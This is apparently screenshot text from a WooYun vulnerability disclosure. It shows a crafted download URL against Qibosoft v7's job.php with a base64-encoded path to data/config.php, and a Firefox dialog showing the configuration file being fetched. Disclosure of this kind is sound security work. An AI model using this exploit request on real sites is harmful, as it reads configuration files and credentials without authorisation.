 INT SQL XSS Encryption Encoding Other
Load URL
http://v7.qibosoft.com//do/job.php?job=download&fid=40&id=662&rid=643&i_id=34&mid=101&field=softurl&ti=0&url=ZGF0YS9jb25maWcucGg8
Split URL
Execute
Enable Post
ERR
正在打开 config.ph_
您已选择打开
config.ph_
为： HTML Document (8.7 KB)
来源： http://v7.qibosoft.com
您想要 Firefox 如何处理此文件？
打开方式(O) Internet Explorer (默认)
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消
www.wooyun.org